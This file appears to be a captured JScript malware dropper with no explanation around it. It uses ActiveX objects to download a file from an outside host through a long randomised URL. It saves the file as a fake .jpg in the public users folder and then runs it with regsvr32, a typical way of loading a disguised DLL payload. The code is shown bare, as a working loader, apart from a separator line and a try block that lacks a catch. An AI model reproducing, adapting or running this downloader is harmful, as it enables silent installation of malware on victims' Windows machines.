 var loveLoadDow = new ActiveXObject("msxml2.xmlhttp");
loveLoadDow.open("GET",
"http://maldonadoposts.com/frhe/ay9FVhteL0spFkMx6mGt2FTyWmBDM1y21LXDDawJ5ju/OyoTLW7GKnKcR47oH/57850/35480/dqrChZonUFbB
yx48dcJjkJqZSJPuljcFF3fRl3aVkTHc6G3/1YglYDdf9MLOEDK04UuiuPRDv5bvdW/d4zdAJPuWCqanXcdssu7im9OumwN7Gr1M3gYAHPB7js/46027/h
azu4?dSSO=LPSQufXojX3&kBXxbBETSu=ceglaCn22SNzvl02ORW", false);
loveLoadDow.send();
if(loveLoadDow.status == 200){
    try{
        var youLikeLike = new ActiveXObject("adodb.stream");
        youLikeLike.open;
        youLikeLike.type = 1;
        youLikeLike.write(loveLoadDow.responsebody);
        youLikeLike.savetofile("c:\\users\\public\\youYou.jpg", 2);
        youLikeLike.close;
    }
}
=======================
var Active_wscript = new ActiveXObject("wscript.shell");
var likeLike = new ActiveXObject("scripting.filesystemobject");
Active_wscript.run("regsvr32 c:\\users\\public\\youYou.jpg");